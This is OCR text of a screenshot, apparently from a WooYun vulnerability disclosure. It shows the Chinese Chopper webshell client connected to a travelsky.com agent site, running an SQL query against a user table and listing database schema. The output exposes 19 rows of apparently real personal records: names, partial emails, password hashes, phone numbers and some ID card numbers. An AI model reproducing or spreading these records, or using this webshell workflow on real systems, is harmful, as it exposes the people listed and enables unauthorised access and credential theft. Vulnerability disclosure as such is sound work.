 中国菜刀@20100928
http://agentsky.travelsky.com...
http://agentsky.travelsky.com...
配置 SELECT * FROM CREDICTS_USER where rownum<20 ORDER BY 1 DESC 执行
执行成功!返回19行
ASY_CONFIGUSE_SUBTYPE_RESC
CONFIG_USE (NUMBER)
SUB_TYPE (NUMBER)
ASY_CONTACTER
ID (NUMBER)
NAME (VARCHAR2)
TELEPHONE (VARCHAR2)
DUTY (VARCHAR2)
EMAIL (VARCHAR2)
MOBILEPHONE (VARCHAR2)
FAX (VARCHAR2)
MATTER (NUMBER)
DEPARTMENT (NUMBER)
COMMENTS (VARCHAR2)
IS_DEFAULT (CHAR)
BRANCHID (NUMBER)
ASY_CONTRACT
ID (NUMBER)
NAME (VARCHAR2)
AGENT_ID (NUMBER)
START_TIME (DATE)
END_TIME (DATE)
ID BRANCH_ID OFFICE AGENT UW_NUMB... NAME EMAIL PASSWO... MOBILE LEVEL_ID CURRENT_CREDICTS IDCARD_NUM STATUS ACCU
22104 7 WUH153 null 21801 远远 38765@qq.... b6ea3405c7... 1347629... 0 500 null 1 500
22105 7 WUH153 null 21802 刘胜 111@travel... db6ac98d06... 1360718... 0 500 null 1 500
22106 7 WUH998 null 21803 李融融 35678@qq.... acab0217f4... 1390862... 0 500 null 1 500
22107 13 SHA220 null 21804 无锡君... square222... 3e5b6fe04a... 1361619... 0 500 null 1 500
22108 7 WUH288 null 21805 武汉天... 235538284... 13a91d9b5f... 1592736... 0 510 null 1 510
22109 7 WUH288 null 21806 杨路 975391767... c87af05ec8... 1818629... 0 510 null 1 510
22110 7 WUH288 null 21807 武汉天... 235538284... c87af05ec8... 1538712... 0 510 null 1 510
22111 7 WUH288 null 21808 天宇婷... 235538285... c87af05ec8... 1887258... 0 510 null 1 510
22112 7 WUH288 null 21809 薛培 235538285... c87af05ec8... 1365981... 0 510 null 1 510
22113 9 NNG105 null 21810 罗淑兰 752622164... d14d68e332... 1387714... 0 506.8 null 1 506.8
22114 7 WUH288 null 21811 天宇 235538285... 1959a4cc98... 1341960... 0 510 null 1 510
22115 7 WUH288 null 21812 天宇 235538285... c87af05ec8... 1307277... 0 510 null 1 510
22116 11 TAO136 null 21813 张场芝 412271020... 99b74a6aab... 1372882... 0 500 null 1 500
22117 32 BJS723 78540 21814 王雪梅 WANGXUE... cbfb614f1de... 1524484... 0 1040 5138211991050... 1 1040
22118 32 BJS723 60895 21815 任巧 renqiao@ca... 4934618d85... 1335053... 0 1230 5138211992050... 1 1230
22119 32 BJS723 60907 21816 张瑶 yaozhang@... a3582097e5... 1340406... 0 1090 5138211993092... 1 1090
22120 20 KMG722 null 21817 武长安 369068758... 38c8a89510... 1338885... 0 500 null 1 500
22121 20 KMG722 null 21818 李文鹏 790765826... 5eadf9b758... 1550188... 0 500 null 1 500
22122 20 KMG722 null 21819 刘兴旺 298062306... 8685d63550... 1511159... 0 500 null 1 500
www.wooyun.org